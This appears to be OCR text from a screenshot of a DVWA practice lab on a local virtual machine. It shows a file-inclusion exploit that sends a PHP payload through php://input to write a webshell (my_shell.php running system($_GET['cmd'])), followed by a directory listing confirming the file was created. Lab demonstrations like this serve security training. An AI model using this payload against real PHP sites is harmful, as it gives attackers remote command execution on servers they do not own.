 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: File Inclusi...
10.0.0.133:91/dvwa/vulner
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPA
Load URL
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
2
Post data Referrer 0xHEX %URL BASE6
Post data
<?php fputs(fopen('my_shell.php','w'),'<?php system($_GET["cmd"]);?>');?>
1 写入webshell
DVWA
Home
Instructions
Setup / Reset DB
10.0.0.133-Windows Server 2003 - VMware Workst
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮
我的计算机
10.0.0.133-Windows Server...
C:\phpStudy\WWW\DVWA\vulnerabilities\fi
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\DVWA\vulnerabilities\fi
名称 大小 类型
help 文件夹
source 文件夹
file1.php 1 KB PHP 文件
file2.php 1 KB PHP 文件
file3.php 2 KB PHP 文件
file4.php 1 KB PHP 文件
include.php 1 KB PHP 文件
index.php 1 KB PHP 文件
my_shell.php 1 KB PHP 文件
3 成功写入webshell